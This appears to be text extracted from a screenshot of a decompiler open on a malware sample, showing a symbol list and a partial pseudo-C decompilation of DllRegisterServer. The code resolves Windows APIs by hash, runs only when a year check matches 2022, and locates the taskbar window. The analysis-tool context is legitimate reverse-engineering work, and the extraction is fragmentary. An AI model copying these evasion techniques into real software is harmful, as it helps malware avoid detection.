 0581f0bf260a...a7d4f7.virus
Symbols
Search s...
Name
sub_180001000
sub_180001002
DllRegisterServer
sub_1800011a2
sub_180001485
sub_180001538
sub_18000159c
sub_18000183a
sub_180001854
sub_180001857
sub_18000186b
sub_180001b77
sub_180001d41
sub_180001dcb
sub_180001e05
sub_180001eb7
sub_180001f46
sub_180001f5b
sub_180001f6d
sub_180001f7e
sub_180002036
sub_180002082
sub_180002095
sub_1800020d1
sub_1800020d7
sub_180002242
sub_18000243a
sub_1800024ba
sub_18000251f
sub_180002526
sub_180002554
Cross References
Filter (1)
Code References {1}
DllRegisterServer {1}
180001127 arg_20 =
PE Graph Disassembly
int64_t DllRegisterServer()
PE Linear Pseudo C
void sub_180001002(int64_t arg1 @ rax, int64_t arg2 @ rbx, int64_t arg3 @ r10) __noreturn
180001013 trap(0x82);
180001002 }
180001054 int64_t DllRegisterServer()
180001054 {
180001127 int32_t r9;
180001127 arg_20 = r9;
18000112c int64_t r8;
18000112c arg_18 = r8;
180001192 int64_t rdx;
180001192 arg_10 = rdx;
180001197 int64_t rcx;
180001197 arg_8 = rcx;
18000115b int64_t rax_2 = Resolve_function_address_sub_180005a13(0x7d6774c);
180001109 int64_t rax_1 = Resolve_function_address_sub_180005a13(0x1c4726f5);
180001188 int64_t rax_3 = Resolve_function_address_sub_180005a13(0x790835e7);
180001454 void var_38;
180001454 if (rax_1(&var_38) == 0)
180001454 {
18000113d int16_t var_18;
18000113d rax_3(&var_38, &var_18);
180001425 if (((uint32_t)var_18) == 0x7e6)
180001425 {
1800010c2 int16_t var_88;
1800010c2 __builtin_wcscpy(&var_88, L"advapi32");
180001402 int16_t var_98;
180001402 __builtin_wcscpy(&var_98, L"User32");
180001324 rax_2(&var_98);
180001365 rax_2(&var_88);
18000133f int64_t rax_5 = Resolve_function_address_sub_180005a13(0xc2e0b1cb);
18000134e int64_t rax_6 = Resolve_function_address_sub_180005a13(0x8d3efb79);
180001335 int16_t var_70;
180001335 __builtin_wcscpy(&var_70, L"Shell_TrayWnd");
1800011f3 int64_t var_50_1 = 0;
180001479 int64_t rax_11 = rax_6(0, 0, &var_70);
18000130f if (rax_11 != 0)
18000130f {
18000145f rax_5(sub_180001485, rax_11);
18000130f }
180001425 }
180001454 }